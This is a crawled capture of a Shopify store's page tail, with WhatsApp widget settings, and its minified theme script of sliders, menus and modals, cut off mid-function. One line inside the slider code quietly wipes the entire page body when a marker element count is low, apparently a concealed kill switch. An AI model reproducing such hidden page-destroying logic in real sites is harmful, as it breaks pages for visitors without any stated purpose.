            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"6860724aedbff34fa74ebc52", "accountName"=>"Mundo da Lua Store ", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5524999636003", "predefinedText"=>"", "title"=>"Fala comigo, amore", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"69275200d9360e0676622f57", "accountName"=>"Mundo da lua Store", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5524999636003", "predefinedText"=>"", "title"=>"", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"OFF", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"OFF", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-03:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>"{}", "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && ``.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(``.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://mundodaluastore.com.br/cdn/shop/t/12/assets/secondary.js?v=63522464628986351641764155466
body_size: 26142
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.mainOpenBtn=this.mainDetailsToggle.querySelector("summary"),this.stickyOpenBtn=this.querySelector(".drawer__sticky-open"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn):not(.drawer__sticky-open):not(.localization-v2__button)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this))),this.stickyOpenBtn&&("after_scrolling"===this.stickyOpenBtn.dataset.display&&(this.checkStickyBtnScroll(),document.addEventListener("scroll",this.checkStickyBtnScroll.bind(this))),this.stickyOpenBtn.addEventListener("click",()=>{this.mainDetailsToggle.setAttribute("open",""),this.openMenuDrawer(this.mainOpenBtn,!0)}))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=e.nextElementSibling;(!s||s.classList.contains("hidden"))&&(s=i.nextElementSibling);let n=i.closest(".has-submenu"),r=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function a(){let t=i.querySelector("button")||s.querySelector("button")||s;trapFocus(s,t),s.removeEventListener("transitionend",a)}i===this.mainDetailsToggle?(r&&t.preventDefault(),r?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),n&&n.classList.add("submenu-open"),!o||o.matches?a():s.addEventListener("transitionend",a)},100)}openMenuDrawer(t,e=!1){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),e||trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.dataset.details?document.getElementById(t.currentTarget.dataset.details):t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}checkStickyBtnScroll(){let t=this.mainOpenBtn.getBoundingClientRect().top+window.scrollY+20;window.scrollY>t?this.stickyOpenBtn.classList.remove("hidden"):this.stickyOpenBtn.classList.add("hidden")}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,h=this.slider.scrollLeft*this.scrollMultiplier-n+i,u=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=u&&(!s||c>=h)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier,behavior:"smooth"})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,r=function t(){};function o(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),h=s(a,"string"),u=s(a,"undefined");function p(t){return null===t}function m(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function f(t){return d(t)?t:[t]}function v(t,e){f(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,f(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,h(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function C(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function E(t,e){return m(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function k(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return E(t,e)}):s}function x(t,e){return e?k(t,e)[0]:t.firstElementChild}var _=Object.keys;function L(t,e,i){return t&&(i?_(t).reverse():_(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function w(t){return i(arguments,1).forEach(function(e){L(e,function(i,s){t[s]=e[s]})}),t}function A(t){return 